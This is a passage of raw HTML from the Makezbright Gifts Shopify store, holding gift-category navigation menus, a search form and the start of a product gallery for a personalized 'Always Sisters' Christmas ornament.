                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884671189074"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884671189074"
            data-alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1946" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1946" alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 